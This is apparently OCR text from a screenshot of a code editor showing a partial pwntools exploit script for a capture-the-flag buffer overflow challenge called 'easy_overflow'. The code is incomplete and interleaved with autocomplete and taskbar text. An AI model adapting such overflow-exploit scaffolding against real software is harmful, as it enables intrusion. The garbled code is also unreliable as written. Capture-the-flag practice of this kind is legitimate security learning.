 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
1
home > crystal > Desktop > seetf > distrib > exploit.py > payload
22 # Binary filename
23 exe = './easy_overflow'
24 # This will automatically get context arch, bits, os etc
25 elf = context.binary = ELF(exe, checksec=False)
26 # Change logging level to help with debugging (error/warning/info/debug)
27 context.log_level = 'debug'
28
29 # ===========================================================
30 # EXPLOIT GOES HERE
31 # ===========================================================
32
33 # Start program
34 io = start()
35
36 # Build the payload
37 payload = flat([
38 cyc,
39 elf
cyclic def cyclic(length=None, alphabet=None,…
40 0x4
cyclic_find
41 ])
cyclic_gen
42
cyclic_metasploit
43 # Send
cyclic_metasploit_find
44 io.send
cyclic_pregen
45
check_cycle
46 # fgets
check_cycle_
47 io.sendlineafter(b'I will give you one more chance.', b'crypto')
0 0 Ln 38, Col 8 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu T3rm1n4l [Exploiting Off-by-One ... [seetf] [Ghidra: easy_overflow] CodeBrowser: easy_ov... exploit.py - VSCodium